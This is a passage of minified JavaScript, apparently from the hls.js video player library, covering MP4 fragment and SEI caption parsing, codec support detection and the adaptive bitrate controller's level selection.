i=0,n=he(e,4),a=0;a<n;a++)256&t&&(i+=he(e,r),r+=4),512&t&&(r+=4),1024&t&&(r+=4),2048&t&&(r+=4);return i}function Ie(e,t){var r=new Uint8Array(e.length+t.length);return r.set(e),r.set(t,e.length),r}function be(e,t){var r=[],i=t.samples,n=t.timescale,a=t.id,s=!1;return ve(i,["moof"]).map((function(o){var l=o.byteOffset-8;ve(o,["traf"]).map((function(o){var u=ve(o,["tfdt"]).map((function(e){var t=e[0],r=he(e,4);return 1===t&&(r*=Math.pow(2,32),r+=he(e,8)),r/n}))[0];return void 0!==u&&(e=u),ve(o,["tfhd"]).map((function(u){var d=he(u,4),h=16777215&he(u,0),f=0,c=0!=(16&h),g=0,v=0!=(32&h),m=8;d===a&&(0!=(1&h)&&(m+=8),0!=(2&h)&&(m+=4),0!=(8&h)&&(f=he(u,m),m+=4),c&&(g=he(u,m),m+=4),v&&(m+=4),"video"===t.type&&(s=ke(t.codec)),ve(o,["trun"]).map((function(a){var o=a[0],u=16777215&he(a,0),d=0!=(1&u),h=0,c=0!=(4&u),v=0!=(256&u),m=0,p=0!=(512&u),y=0,E=0!=(1024&u),T=0!=(2048&u),S=0,A=he(a,4),L=8;d&&(h=he(a,L),L+=4),c&&(L+=4);for(var R=h+l,I=0;I<A;I++){if(v?(m=he(a,L),L+=4):m=f,p?(y=he(a,L),L+=4):y=g,E&&(L+=4),T&&(S=0===o?he(a,L):ce(a,L),L+=4),t.type===Z)for(var b=0;b<y;){var k=he(i,R);De(s,i[R+=4])&&_e(i.subarray(R,R+k),s?2:1,e+S/n,r),R+=k,b+=k+4}e+=m/n}})))}))}))})),r}function ke(e){if(!e)return!1;var t=e.substring(0,4);return"hvc1"===t||"hev1"===t||"dvh1"===t||"dvhe"===t}function De(e,t){if(e){var r=t>>1&63;return 39===r||40===r}return 6==(31&t)}function _e(e,t,r,i){var n=Pe(e),a=0;a+=t;for(var s=0,o=0,l=0;a<n.length;){s=0;do{if(a>=n.length)break;s+=l=n[a++]}while(255===l);o=0;do{if(a>=n.length)break;o+=l=n[a++]}while(255===l);var u=n.length-a,d=a;if(o<u)a+=o;else if(o>u){j.error("Malformed SEI payload. "+o+" is too small, only "+u+" bytes left to parse.");break}if(4===s){if(181===n[d++]){var h=de(n,d);if(d+=2,49===h){var f=he(n,d);if(d+=4,1195456820===f){var c=n[d++];if(3===c){var g=n[d++],v=64&g,m=v?2+3*(31&g):0,p=new Uint8Array(m);if(v){p[0]=g;for(var y=1;y<m;y++)p[y]=n[d++]}i.push({type:c,payloadType:s,pts:r,bytes:p})}}}}}else if(5===s&&o>16){for(var E=[],T=0;T<16;T++){var S=n[d++].toString(16);E.push(1==S.length?"0"+S:S),3!==T&&5!==T&&7!==T&&9!==T||E.push("-")}for(var A=o-16,L=new Uint8Array(A),R=0;R<A;R++)L[R]=n[d++];i.push({payloadType:s,pts:r,uuid:E.join(""),userData:z(L),userDataBytes:L})}}}function Pe(e){for(var t=e.byteLength,r=[],i=1;i<t-2;)0===e[i]&&0===e[i+1]&&3===e[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return e;var n=t-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=e[s];return a}function Ce(e,t,r){if(16!==e.byteLength)throw new RangeError("Invalid system id");var i,n;i=new Uint8Array,n=new Uint8Array;var a=new Uint8Array(4);return r&&r.byteLength>0&&new DataView(a.buffer).setUint32(0,r.byteLength,!1),function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];for(var n=r.length,a=8,s=n;s--;)a+=r[s].byteLength;var o=new Uint8Array(a);for(o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,o.set(e,4),s=0,a=8;s<n;s++)o.set(r[s],a),a+=r[s].byteLength;return o}([112,115,115,104],new Uint8Array([0,0,0,0]),e,n,i,a,r||new Uint8Array)}function we(e){var t=e.getUint32(0),r=e.byteOffset,i=e.byteLength;if(i<t)return{offset:r,size:i};if(1886614376!==e.getUint32(4))return{offset:r,size:t};var n=e.getUint32(8)>>>24;if(0!==n&&1!==n)return{offset:r,size:t};var a=e.buffer,s=Q.hexDump(new Uint8Array(a,r+12,16)),o=e.getUint32(28),l=null,u=null;if(0===n){if(t-32<o||o<22)return{offset:r,size:t};u=new Uint8Array(a,r+32,o)}else if(1===n){if(!o||i<r+32+16*o+16)return{offset:r,size:t};l=[];for(var d=0;d<o;d++)l.push(new Uint8Array(a,r+32+16*d,16))}return{version:n,systemId:s,kids:l,data:u,offset:r,size:t}}var Oe=function(){return/\(Windows.+Firefox\//i.test(navigator.userAgent)},xe={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function Me(e,t){var r=xe[t];return!!r&&!!r[e.slice(0,4)]}function Fe(e,t,r){return void 0===r&&(r=!0),!e.split(",").some((function(e){return!Ne(e,t,r)}))}function Ne(e,t,r){var i;void 0===r&&(r=!0);var n=q(r);return null!=(i=null==n?void 0:n.isTypeSupported(Ue(e,t)))&&i}function Ue(e,t){return t+"/mp4;codecs="+e}function Be(e){if(e){var t=e.substring(0,4);return xe.video[t]}return 2}function Ge(e){var t=Oe();return e.split(",").reduce((function(e,r){var i=t&&ke(r)?9:xe.video[r];return i?(2*i+e)/(e?3:2):(xe.audio[r]+e)/(e?2:1)}),0)}var Ke={},He=/flac|opus|mp4a\.40\.34/i;function Ve(e,t){return void 0===t&&(t=!0),e.replace(He,(function(e){return function(e,t){if(void 0===t&&(t=!0),Ke[e])return Ke[e];for(var r={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[e],i=0;i<r.length;i++){var n;if(Ne(r[i],"audio",t))return Ke[e]=r[i],r[i];if("mp3"===r[i]&&null!=(n=q(t))&&n.isTypeSupported("audio/mpeg"))return""}return e}(e.toLowerCase(),t)}))}function Ye(e,t){if(e&&(e.length>4||-1!==["ac-3","ec-3","alac","fLaC","Opus"].indexOf(e)))return e;if(t){var r=t.split(",");if(r.length>1){if(e)for(var i=r.length;i--;)if(r[i].substring(0,4)===e.substring(0,4))return r[i];return r[0]}}return t||e}function We(e){if(e.startsWith("av01.")){for(var t=e.split("."),r=["0","111","01","01","01","0"],i=t.length;i>4&&i<10;i++)t[i]=r[i-4];return t.join(".")}return e}function je(e){var t=q(e)||{isTypeSupported:function(){return!1}};return{mpeg:t.isTypeSupported("audio/mpeg"),mp3:t.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:t.isTypeSupported('audio/mp4; codecs="ac-3"')}}function qe(e){return e.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}var Xe={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]};function ze(e,t){return{supported:!1,configurations:t,decodingInfoResults:[{supported:!1,smooth:!1,powerEfficient:!1}],error:e}}var Qe={};function $e(e,t,r){var i=e.videoCodec,n=e.audioCodec;if(!i&&!n||!r)return Promise.resolve(Xe);var a=[];if(i){var s={width:e.width,height:e.height,bitrate:Math.ceil(Math.max(.9*e.bitrate,e.averageBitrate)),framerate:e.frameRate||30},o=e.videoRange;"SDR"!==o&&(s.transferFunction=o.toLowerCase());var l=i.split(","),u=navigator.userAgent;if(l.some((function(e){return ke(e)}))&&Oe())return Promise.resolve(ze(new Error("Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent sting: ("+u+")"),a));a.push.apply(a,l.map((function(e){return{type:"media-source",video:f(f({},s),{},{contentType:Ue(We(e),"video")})}})))}return n&&e.audioGroups&&e.audioGroups.forEach((function(e){var r;e&&(null==(r=t.groups[e])||r.tracks.forEach((function(t){if(t.groupId===e){var r=t.channels||"",i=parseFloat(r);R(i)&&i>2&&a.push.apply(a,n.split(",").map((function(e){return{type:"media-source",audio:{contentType:Ue(e,"audio"),channels:""+i}}})))}})))})),Promise.all(a.map((function(e){var t=function(e){var t=e.audio,r=e.video,i=r||t;if(i){var n=qe(i.contentType);if(r)return"r"+r.height+"x"+r.width+"f"+Math.ceil(r.framerate)+(r.transferFunction||"sd")+"_"+n+"_"+Math.ceil(r.bitrate/1e5);if(t)return"c"+t.channels+(t.spatialRendering?"s":"n")+"_"+n}return""}(e);return Qe[t]||(Qe[t]=r.decodingInfo(e))}))).then((function(e){return{supported:!e.some((function(e){return!e.supported})),configurations:a,decodingInfoResults:e}})).catch((function(e){return{supported:!1,configurations:a,decodingInfoResults:[],error:e}}))}var Je=["NONE","TYPE-0","TYPE-1",null],Ze=["SDR","PQ","HLG"],et="",tt="YES",rt="v2";function it(e){var t=e.canSkipUntil,r=e.canSkipDateRanges,i=e.age;return t&&i<t/2?r?rt:tt:et}var nt=function(){function e(e,t,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=r}return e.prototype.addDirectives=function(e){var t=new self.URL(e);return void 0!==this.msn&&t.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href},e}(),at=function(){function e(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter((function(e){return!!e})).map((function(e){return e.substring(0,4)})).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;var r=null==(t=e.supplemental)?void 0:t.videoCodec;r&&r!==e.videoCodec&&(this.codecSet+=","+r.substring(0,4))}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}var t=e.prototype;return t.hasAudioGroup=function(e){return st(this._audioGroups,e)},t.hasSubtitleGroup=function(e){return st(this._subtitleGroups,e)},t.addGroupId=function(e,t){if(t)if("audio"===e){var r=this._audioGroups;r||(r=this._audioGroups=[]),-1===r.indexOf(t)&&r.push(t)}else if("text"===e){var i=this._subtitleGroups;i||(i=this._subtitleGroups=[]),-1===i.indexOf(t)&&i.push(t)}},t.addFallback=function(){},n(e,[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"averageBitrate",get:function(){return this._avgBitrate||this.realBitrate||this.bitrate}},{key:"attrs",get:function(){return this._attrs[0]}},{key:"codecs",get:function(){return this.attrs.CODECS||""}},{key:"pathwayId",get:function(){return this.attrs["PATHWAY-ID"]||"."}},{key:"videoRange",get:function(){return this.attrs["VIDEO-RANGE"]||"SDR"}},{key:"score",get:function(){return this.attrs.optionalFloat("SCORE",0)}},{key:"uri",get:function(){return this.url[0]||""}},{key:"audioGroups",get:function(){return this._audioGroups}},{key:"subtitleGroups",get:function(){return this._subtitleGroups}},{key:"urlId",get:function(){return 0},set:function(e){}},{key:"audioGroupIds",get:function(){return this.audioGroups?[this.audioGroupId]:void 0}},{key:"textGroupIds",get:function(){return this.subtitleGroups?[this.textGroupId]:void 0}},{key:"audioGroupId",get:function(){var e;return null==(e=this.audioGroups)?void 0:e[0]}},{key:"textGroupId",get:function(){var e;return null==(e=this.subtitleGroups)?void 0:e[0]}}])}();function st(e,t){return!(!t||!e)&&-1!==e.indexOf(t)}function ot(e,t){var r=!1,i=[];if(e&&(r="SDR"!==e,i=[e]),t){var n="SDR"!==(i=t.allowedVideoRanges||Ze.slice(0)).join("")&&!t.videoCodec;(r=void 0!==t.preferHDR?t.preferHDR:n&&function(){if("function"==typeof matchMedia){var e=matchMedia("(dynamic-range: high)"),t=matchMedia("bad query");if(e.media!==t.media)return!0===e.matches}return!1}())||(i=["SDR"])}return{preferHDR:r,allowedVideoRanges:i}}var lt=function(e,t){return JSON.stringify(e,function(e){var t=new WeakSet;return function(r,i){if(e&&(i=e(r,i)),"object"==typeof i&&null!==i){if(t.has(i))return;t.add(i)}return i}}(t))};function ut(e,t){j.log('[abr] start candidates with "'+e+'" ignored because '+t)}function dt(e){return e.reduce((function(e,t){var r=e.groups[t.groupId];r||(r=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),r.tracks.push(t);var i=t.channels||"2";return r.channels[i]=(r.channels[i]||0)+1,r.hasDefault=r.hasDefault||t.default,r.hasAutoSelect=r.hasAutoSelect||t.autoselect,r.hasDefault&&(e.hasDefaultAudio=!0),r.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e}),{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function ht(e){if(!e)return e;var t=e;return{lang:t.lang,assocLang:t.assocLang,characteristics:t.characteristics,channels:t.channels,audioCodec:t.audioCodec}}function ft(e,t,r){if("attrs"in e){var i=t.indexOf(e);if(-1!==i)return i}for(var n=0;n<t.length;n++)if(ct(e,t[n],r))return n;return-1}function ct(e,t,r){var i,n,a=e.groupId,s=e.name,o=e.lang,l=e.assocLang,u=e.default,d=e.forced;return(void 0===a||t.groupId===a)&&(void 0===s||t.name===s)&&(void 0===o||(i=o,void 0===(n=t.lang)&&(n="--"),i.length===n.length?i===n:i.startsWith(n)||n.startsWith(i)))&&(void 0===o||t.assocLang===l)&&(void 0===u||t.default===u)&&(void 0===d||t.forced===d)&&(!("characteristics"in e)||function(e,t){void 0===t&&(t="");var r=e.split(","),i=t.split(",");return r.length===i.length&&!r.some((function(e){return-1===i.indexOf(e)}))}(e.characteristics||"",t.characteristics))&&(void 0===r||r(e,t))}function gt(e,t){var r=e.audioCodec,i=e.channels;return!(void 0!==r&&(t.audioCodec||"").substring(0,4)!==r.substring(0,4)||void 0!==i&&i!==(t.channels||"2"))}function vt(e,t,r){for(var i=t;i>-1;i--)if(r(e[i]))return i;for(var n=t+1;n<e.length;n++)if(r(e[n]))return n;return-1}function mt(e,t){var r;return!!e&&e!==(null==(r=t.loadLevelObj)?void 0:r.uri)}var pt=function(e){function t(t){var r;return(r=e.call(this,"abr",t.logger)||this).hls=void 0,r.lastLevelLoadSec=0,r.lastLoadedFragLevel=-1,r.firstSelection=-1,r._nextAutoLevel=-1,r.nextAutoLevelKey="",r.audioTracksByGroup=null,r.codecTiers=null,r.timer=-1,r.fragCurrent=null,r.partCurrent=null,r.bitrateTestDelay=0,r.rebufferNotice=-1,r.bwEstimator=void 0,r._abandonRulesCheck=function(e){var t,i=r,n=i.fragCurrent,a=i.partCurrent,s=i.hls,o=s.autoLevelEnabled,l=s.media;if(n&&l){var u=performance.now(),d=a?a.stats:n.stats,h=a?a.duration:n.duration,f=u-d.loading.start,c=s.minAutoLevel,g=n.level,v=r._nextAutoLevel;if(d.aborted||d.loaded&&d.loaded===d.total||g<=c)return r.clearTimer(),void(r._nextAutoLevel=-1);if(o){var m=v>-1&&v!==g,p=!!e||m;if(p||!l.paused&&l.playbackRate&&l.readyState){var y=s.mainForwardBufferInfo;if(p||null!==y){var E=r.bwEstimator.getEstimateTTFB(),T=Math.abs(l.playbackRate);if(!(f<=Math.max(E,h/(2*T)*1e3))){var S=y?y.len/T:0,A=d.loading.first?d.loading.first-d.loading.start:-1,L=d.loaded&&A>-1,I=r.getBwEstimate(),b=s.levels,k=b[g],D=Math.max(d.loaded,Math.round(h*(n.bitrate||k.averageBitrate)/8)),P=L?f-A:f;P<1&&L&&(P=Math.min(f,8*d.loaded/I));var C=L?1e3*d.loaded/P:0,w=E/1e3,O=C?(D-d.loaded)/C:8*D/I+w;if(!(O<=S)){var x,M=C?8*C:I,F=!0===(null==(t=(null==e?void 0:e.details)||r.hls.latestLevelDetails)?void 0:t.live),N=r.hls.config.abrBandWidthUpFactor,U=Number.POSITIVE_INFINITY;for(x=g-1;x>c;x--){var B=b[x].maxBitrate,G=!b[x].details||F;if((U=r.getTimeToLoadFrag(w,M,h*B,G))<Math.min(S,h+w))break}if(!(U>=O||U>10*h)){L?r.bwEstimator.sample(f-Math.min(E,A),d.loaded):r.bwEstimator.sampleTTFB(f);var K=b[x].maxBitrate;r.getBwEstimate()*N>K&&r.resetEstimator(K);var H=r.findBestLevel(K,c,x,0,S,1,1);H>-1&&(x=H),r.warn("Fragment "+n.sn+(a?" part "+a.index:"")+" of level "+g+" is loading too slowly;\n      Fragment duration: "+n.duration.toFixed(3)+"\n      Time to underbuffer: "+S.toFixed(3)+" s\n      Estimated load time for current fragment: "+O.toFixed(3)+" s\n      Estimated load time for down switch fragment: "+U.toFixed(3)+" s\n      TTFB estimate: "+(0|A)+" ms\n      Current BW estimate: "+(R(I)?0|I:"Unknown")+" bps\n      New BW estimate: "+(0|r.getBwEstimate())+" bps\n      Switching to level "+x+" @ "+(0|K)+" bps"),s.nextLoadLevel=s.nextAutoLevel=x,r.clearTimer();var V=function(){if(r.clearTimer(),r.fragCurrent===n&&r.hls.loadLevel===x&&x>0){var e=r.getStarvationDelay();if(r.warn("Aborting inflight request "+(x>0?"and switching down":"")+"\n      Fragment duration: "+n.duration.toFixed(3)+" s\n      Time to underbuffer: "+e.toFixed(3)+" s"),n.abortRequests(),r.fragCurrent=r.partCurrent=null,x>c){var t=r.findBestLevel(r.hls.levels[c].bitrate,c,x,0,e,1,1);-1===t&&(t=c),r.hls.nextLoadLevel=r.hls.nextAutoLevel=t,r.resetEstimator(r.hls.levels[t].bitrate)}}};m||O>2*U?V():r.timer=self.setInterval(V,1e3*U),s.trigger(_.FRAG_LOAD_EMERGENCY_ABORTED,{frag:n,part:a,stats:d})}}}}}}}},r.hls=t,r.bwEstimator=r.initEstimator(),r.registerListeners(),r}u(t,e);var r=t.prototype;return r.resetEstimator=function(e){e&&(this.log("setting initial bwe to "+e),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()},r.initEstimator=function(){var e=this.hls.config;return new U(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)},r.registerListeners=function(){var e=this.hls;e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.FRAG_LOADING,this.onFragLoading,this),e.on(_.FRAG_LOADED,this.onFragLoaded,this),e.on(_.FRAG_BUFFERED,this.onFragBuffered,this),e.on(_.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(_.LEVEL_LOADED,this.onLevelLoaded,this),e.on(_.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(_.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(_.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.FRAG_LOADING,this.onFragLoading,this),e.off(_.FRAG_LOADED,this.onFragLoaded,this),e.off(_.FRAG_BUFFERED,this.onFragBuffered,this),e.off(_.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(_.LEVEL_LOADED,this.onLevelLoaded,this),e.off(_.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(_.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(_.ERROR,this.onError,this))},r.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=null,this.fragCurrent=this.partCurrent=null},r.onManifestLoading=function(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()},r.onLevelsUpdated=function(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null},r.onMaxAutoLevelUpdated=function(){this.firstSelection=-1,this.nextAutoLevelKey=""},r.onFragLoading=function(e,t){var r,i=t.frag;this.ignoreFragment(i)||(i.bitrateTest||(this.fragCurrent=i,this.partCurrent=null!=(r=t.part)?r:null),this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100))},r.onLevelSwitching=function(e,t){this.clearTimer()},r.onError=function(e,t){if(!t.fatal)switch(t.details){case D.BUFFER_ADD_CODEC_ERROR:case D.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case D.FRAG_LOAD_TIMEOUT:var r=t.frag,i=this.fragCurrent,n=this.partCurrent;if(r&&i&&r.sn===i.sn&&r.level===i.level){var a=performance.now(),s=n?n.stats:r.stats,o=a-s.loading.start,l=s.loading.first?s.loading.first-s.loading.start:-1;if(s.loaded&&l>-1){var u=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(o-Math.min(u,l),s.loaded)}else this.bwEstimator.sampleTTFB(o)}}},r.getTimeToLoadFrag=function(e,t,r,i){return e+r/t+(i?e+this.lastLevelLoadSec:0)},r.onLevelLoaded=function(e,t){var r=this.hls.config,i=t.stats.loading,n=i.end-i.first;R(n)&&(this.lastLevelLoadSec=n/1e3),t.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)},r.onFragLoaded=function(e,t){var r=t.frag,i=t.part,n=i?i.stats:r.stats;if(r.type===x&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(r)){if(this.clearTimer(),r.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){var a=i?i.duration:r.duration,s=this.hls.levels[r.level],o=(s.loaded?s.loaded.bytes:0)+n.loaded,l=(s.loaded?s.loaded.duration:0)+a;s.loaded={bytes:o,duration:l},s.realBitrate=Math.round(8*o/l)}if(r.bitrateTest){var u={stats:n,frag:r,part:i,id:r.type};this.onFragBuffered(_.FRAG_BUFFERED,u),r.bitrateTest=!1}else this.lastLoadedFragLevel=r.level}},r.onFragBuffered=function(e,t){var r=t.frag,i=t.part,n=null!=i&&i.stats.loaded?i.stats:r.stats;if(!n.aborted&&!this.ignoreFragment(r)){var a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.getBwEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},r.ignoreFragment=function(e){return e.type!==x||"initSegment"===e.sn},r.clearTimer=function(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)},r.getAutoLevelKey=function(){return this.getBwEstimate()+"_"+this.getStarvationDelay().toFixed(2)},r.getNextABRAutoLevel=function(){var e=this.fragCurrent,t=this.partCurrent,r=this.hls;if(r.levels.length<=1)return r.loadLevel;var i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=t?t.duration:e?e.duration:0,o=this.getBwEstimate(),l=this.getStarvationDelay(),u=n.abrBandWidthFactor,d=n.abrBandWidthUpFactor;if(l){var h=this.findBestLevel(o,a,i,l,0,u,d);if(h>=0)return this.rebufferNotice=-1,h}var f=s?Math.min(s,n.maxStarvationDelay):n.maxStarvationDelay;if(!l){var c=this.bitrateTestDelay;c&&(f=(s?Math.min(s,n.maxLoadingDelay):n.maxLoadingDelay)-c,this.info("bitrate test took "+Math.round(1e3*c)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*f)+" ms"),u=d=1)}var g=this.findBestLevel(o,a,i,l,f,u,d);if(this.rebufferNotice!==g&&(this.rebufferNotice=g,this.info((l?"rebuffering expected":"buffer is empty")+", optimal quality level "+g)),g>-1)return g;var v=r.levels[a],m=r.loadLevelObj;return m&&(null==v?void 0:v.bitrate)<m.bitrate?a:r.loadLevel},r.getStarvationDelay=function(){var e=this.hls,t=e.media;if(!t)return 1/0;var r=t&&0!==t.playbackRate?Math.abs(t.playbackRate):1,i=e.mainForwardBufferInfo;return(i?i.len:0)/r},r.getBwEstimate=function(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate},r.findBestLevel=function(e,t,r,i,n,a,s){var o,l=this,u=i+n,d=this.lastLoadedFragLevel,h=-1===d?this.hls.firstLevel:d,f=this.fragCurrent,c=this.partCurrent,g=this.hls,v=g.levels,m=g.allAudioTracks,p=g.loadLevel,y=g.config;if(1===v.length)return 0;var E,T=v[h],S=!(null==(o=this.hls.latestLevelDetails)||!o.live),A=-1===p||-1===d,L="SDR",I=(null==T?void 0:T.frameRate)||0,b=y.audioPreference,k=y.videoPreference,D=this.audioTracksByGroup||(this.audioTracksByGroup=dt(m)),_=-1;if(A){if(-1!==this.firstSelection)return this.firstSelection;var P=this.codecTiers||(this.codecTiers=function(e,t,r,i){return e.slice(r,i+1).reduce((function(e,r,i){if(!r.codecSet)return e;var n=r.audioGroups,a=e[r.codecSet];a||(e[r.codecSet]=a={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:i,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!n,fragmentError:0}),a.minBitrate=Math.min(a.minBitrate,r.bitrate);var s=Math.min(r.height,r.width);return a.minHeight=Math.min(a.minHeight,s),a.minFramerate=Math.min(a.minFramerate,r.frameRate),a.minIndex=Math.min(a.minIndex,i),a.maxScore=Math.max(a.maxScore,r.score),a.fragmentError+=r.fragmentError,a.videoRanges[r.videoRange]=(a.videoRanges[r.videoRange]||0)+1,n&&n.forEach((function(e){if(e){var r=t.groups[e];r&&(a.hasDefaultAudio=a.hasDefaultAudio||t.hasDefaultAudio?r.hasDefault:r.hasAutoSelect||!t.hasDefaultAudio&&!t.hasAutoSelectAudio,Object.keys(r.channels).forEach((function(e){a.channels[e]=(a.channels[e]||0)+r.channels[e]})))}})),e}),{})}(v,D,t,r)),C=function(e,t,r,i,n){for(var a=Object.keys(e),s=null==i?void 0:i.channels,o=null==i?void 0:i.audioCodec,l=null==n?void 0:n.videoCodec,u=s&&2===parseInt(s),d=!1,h=!1,f=1/0,c=1/0,g=1/0,v=1/0,m=0,p=[],y=ot(t,n),E=y.preferHDR,T=y.allowedVideoRanges,S=function(){var t=e[a[A]];d||(d=t.channels[2]>0),f=Math.min(f,t.minHeight),c=Math.min(c,t.minFramerate),g=Math.min(g,t.minBitrate),T.filter((function(e){return t.videoRanges[e]>0})).length>0&&(h=!0)},A=a.length;A--;)S();f=R(f)?f:0,c=R(c)?c:0;var L=Math.max(1080,f),I=Math.max(30,c);g=R(g)?g:r,r=Math.max(g,r),h||(t=void 0);var b=a.length>1;return{codecSet:a.reduce((function(t,i){var n=e[i];if(i===t)return t;if(p=h?T.filter((function(e){return n.videoRanges[e]>0})):[],b){if(n.minBitrate>r)return ut(i,"min bitrate of "+n.minBitrate+" > current estimate of "+r),t;if(!n.hasDefaultAudio)return ut(i,"no renditions with default or auto-select sound found"),t;if(o&&i.indexOf(o.substring(0,4))%5!=0)return ut(i,'audio codec preference "'+o+'" not found'),t;if(s&&!u){if(!n.channels[s])return ut(i,"no renditions with "+s+" channel sound found (channels options: "+Object.keys(n.channels)+")"),t}else if((!o||u)&&d&&0===n.channels[2])return ut(i,"no renditions with stereo sound found"),t;if(n.minHeight>L)return ut(i,"min resolution of "+n.minHeight+" > maximum of "+L),t;if(n.minFramerate>I)return ut(i,"min framerate of "+n.minFramerate+" > maximum of "+I),t;if(!p.some((function(e){return n.videoRanges[e]>0})))return ut(i,"no variants with VIDEO-RANGE of "+lt(p)+" found"),t;if(l&&i.indexOf(l.substring(0,4))%5!=0)return ut(i,'video codec preference "'+l+'" not found'),t;if(n.maxScore<m)return ut(i,"max score of "+n.maxScore+" < selected max of "+m),t}return t&&(Ge(i)>=Ge(t)||n.fragmentError>e[t].fragmentError)?t:(v=n.minIndex,m=n.maxScore,i)}),void 0),videoRanges:p,preferHDR:E,minFramerate:c,minBitrate:g,minIndex:v}}(P,L,e,b,k),w=C.codecSet,O=C.videoRanges,x=C.minFramerate,M=C.minBitrate,F=C.minIndex,N=C.preferHDR;_=F,E=w,L=N?O[O.length-1]:O[0],I=x,e=Math.max(e,M),this.log("picked start tier "+lt(C))}else E=null==T?void 0:T.codecSet,L=null==T?void 0:T.videoRange;for(var U,B=c?c.duration:f?f.duration:0,G=this.bwEstimator.getEstimateTTFB()/1e3,K=[],H=function(){var 